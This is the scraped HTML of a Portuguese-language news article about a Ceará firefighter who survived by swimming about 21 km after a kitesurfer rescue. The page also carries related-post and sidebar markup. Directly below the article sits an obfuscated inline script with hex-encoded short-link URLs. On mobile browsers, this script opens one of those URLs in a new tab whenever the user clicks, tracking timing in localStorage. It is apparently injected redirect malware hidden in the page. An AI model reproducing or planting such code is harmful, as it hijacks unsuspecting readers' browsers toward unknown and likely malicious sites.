						<a href="whatsapp://send?text=Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p>O sargento do Corpo de Bombeiros do Ceará (CBMCE), que havia desaparecido na Praia de Jericoacoara ao tentar resgatar um turista francês, foi encontrado com vida na madrugada desta quarta-feira, 7. Ao perceber que se afastou da costa, o sargento Jairo, de 36 anos, pulou de sua moto aquática e nadou até a terra firme. Ele foi localizado na Praia de Tatajuba em Camocim, cerca de 21,3 km de onde desapareceu.</p>
<p>Jairo estava desaparecido desde a noite de terça-feira, 6. Na ocasião, com o auxílio de uma moto aquática, ele conseguiu salvar um turista, que estava em uma competição de kitesurf. O sargento, no entanto, retornou ao mar para resgatar os equipamentos e não regressou.</p>
<p>Por volta das 2h36 desta quarta-feira, foi localizado. Em depoimento, ele explicou que a pipa enroscou na turbina da moto aquática, o que ocasionou a sua deriva. “Aguardei e ao observar que estava me distanciando ainda mais da costa, abandonei a moto aquática, por volta das 21 horas, e nadei até a terra firme, por volta das 1h30 da madrugada”, comentou.</p>
<p>A distância da Praia de Jericoacoara, o local de desaparecimento, até a Praia de Tatajuba, onde foi encontrado, é de 21,3 km. O próprio Jairo comunicou que estava vivo para o Corpo de Bombeiros e seus familiares. “Ao chegar em terra, andei até chegar em uma casa, me identifiquei, pedi apoio, liguei para minha mãe, avisei que estava tudo bem e logo em seguida avisei o Posto de Guarda Vidas de Jericoacoara”, concluiu.</p>
<p>Fonte: OPovo</p>
<p>&nbsp;<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/bombeiro/" rel="tag">bombeiro</a><a href="https://maisfm.com/tag/desapareceu/" rel="tag">desapareceu</a><a href="https://maisfm.com/tag/mar/" rel="tag">mar</a><a href="https://maisfm.com/tag/salvar/" rel="tag">salvar</a><a href="https://maisfm.com/tag/sobrevive/" rel="tag">sobrevive</a><a href="https://maisfm.com/tag/tentar/" rel="tag">tentar</a><a href="https://maisfm.com/tag/turista/" rel="tag">turista</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/homem-e-preso-em-quixeramobim-com-mais-de-41-mil-arquivos-de-pornografia-infantil/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Homem é preso em Quixeramobim com mais de 41 mil arquivos de pornografia infantil</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/quadrilha-explode-agencia-agencia-bancaria-no-ceara-mas-nao-consegue-levar-dinheiro/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Quadrilha explode agência agência bancária no Ceará, mas não consegue levar dinheiro</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/adolescente-de-13-anos-esta-desaparecido-ha-sete-dias-apos-se-afogar-na-barra-do-ceara/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2025/05/adolescente-desaparecido-praia-ceara.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2025/05/adolescente-desaparecido-praia-ceara.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Adolescente de 13 anos está desaparecido há sete dias após se afogar na Barra do Ceará</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/santa-catarina-lancha-pega-fogo-em-meio-ao-mar/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/01/1_whatsapp_image_2024_01_06_at_20_42_08-24921224-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/01/1_whatsapp_image_2024_01_06_at_20_42_08-24921224-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2024/01/1_whatsapp_image_2024_01_06_at_20_42_08-24921224-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/01/1_whatsapp_image_2024_01_06_at_20_42_08-24921224-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Santa Catarina: lancha pega fogo em meio ao mar</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/cientistas-do-ce-buscam-moleculas-do-mar-para-tratar-cancer-diabetes-e-bacterias-super-resistentes/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-08-at-15.28.27-4-1-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-08-at-15.28.27-4-1-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-08-at-15.28.27-4-1-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-08-at-15.28.27-4-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-08-at-15.28.27-4-1-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Cientistas do CE buscam moléculas do mar para tratar câncer, diabetes e bactérias super resistentes</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/marinha-e-pf-fazem-maior-apreensao-de-cocaina-no-mar-brasileiro/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/1_imagem_do_whatsapp_de_2023_09_1s_20_25_17-23488776-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/1_imagem_do_whatsapp_de_2023_09_1s_20_25_17-23488776-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2023/09/1_imagem_do_whatsapp_de_2023_09_1s_20_25_17-23488776-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/1_imagem_do_whatsapp_de_2023_09_1s_20_25_17-23488776-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Marinha e PF fazem maior apreensão de cocaína no mar brasileiro</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/o-homem-que-sobreviveu-por-60-horas-no-fundo-do-mar-apos-naufragio-de-barco/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/1-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/1-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/09/1-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/1-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/1-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2023/09/1-560x562.webp 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>O homem que sobreviveu por 60 horas no fundo do mar após naufrágio de barco</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/corpo-de-menino-de-9-anos-que-desapareceu-em-universidade-foi-encontrado-em-area-de-dificil-acesso/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/familia-e-amigos-estiveram-no-local-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/familia-e-amigos-estiveram-no-local-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/09/familia-e-amigos-estiveram-no-local-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2023/09/familia-e-amigos-estiveram-no-local-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/familia-e-amigos-estiveram-no-local-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Corpo de menino de 9 anos que desapareceu em universidade foi encontrado em área de difícil acesso</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/jovem-filho-de-bombeiro-e-atropelado-enquanto-ajudava-vitima-de-capotamento-em-rodovia-de-goias/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/08/Augusto-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/08/Augusto-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2023/08/Augusto-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2023/08/Augusto-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/08/Augusto-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Jovem, filho de bombeiro, é atropelado enquanto ajudava vítima de capotamento em rodovia de Goiás</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/paciente-cai-do-segundo-andar-do-ijf-ao-tentar-fugir-pulando-a-janela/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/08/paciente-cai-do-segundo-andar-do-ijf-ao-tentar-fugir-pulando-a-janela.jpeg-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/08/paciente-cai-do-segundo-andar-do-ijf-ao-tentar-fugir-pulando-a-janela.jpeg-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/08/paciente-cai-do-segundo-andar-do-ijf-ao-tentar-fugir-pulando-a-janela.jpeg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/08/paciente-cai-do-segundo-andar-do-ijf-ao-tentar-fugir-pulando-a-janela.jpeg-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/08/paciente-cai-do-segundo-andar-do-ijf-ao-tentar-fugir-pulando-a-janela.jpeg-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2023/08/paciente-cai-do-segundo-andar-do-ijf-ao-tentar-fugir-pulando-a-janela.jpeg-560x554.webp 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Paciente cai do segundo andar do IJF ao tentar fugir pulando a janela</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/apos-80-anos-licenca-parental-avanca-pouco-no-brasil-e-impasses-entre-pais-e-maes-chegam-ao-stf/">Após 80 anos, licença parental avança pouco no Brasil e impasses entre pais e mães chegam ao STF</a>
									</li>
											<li>
					<a href="https://maisfm.com/autoescolas-do-ceara-demitem-2-500-trabalhadores-e-perdem-metade-da-categoria-afirma-sindicato/">Autoescolas do Ceará demitem 2.500 trabalhadores e perdem metade da categoria, afirma sindicato</a>
									</li>
											<li>
					<a href="https://maisfm.com/ibge-preve-safra-de-3398-milhoes-de-toneladas-em-2026-18-menor-que-a-de-2025/">IBGE prevê safra de 339,8 milhões de toneladas em 2026, 1,8% menor que a de 2025</a>
									</li>
											<li>
					<a href="https://maisfm.com/novo-desconto-na-conta-de-energia-saiba-como-garantir-o-beneficio-no-ceara/">Novo desconto na conta de energia: saiba como garantir o benefício no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/anvisa-ordena-apreensao-de-suplementos-alimentares-falsificados/">Anvisa ordena apreensão de suplementos alimentares falsificados</a>
									</li>
											<li>
					<a href="https://maisfm.com/haddad-afirma-que-alta-dos-juros-e-nao-o-deficit-e-a-principal-causa-da-divida-publica/">Haddad afirma que alta dos juros, e não o déficit, é a principal causa da dívida pública</a>
									</li>
											<li>
					<a href="https://maisfm.com/ceara-apresenta-previsao-de-chuvas-para-o-periodo-de-fevereiro-a-abril-de-2026/">Ceará apresenta previsão de chuvas para o período de fevereiro a abril de 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/coluna-americando-conflito/">COLUNA AMERICANDO: Conflito</a>
									</li>
											<li>
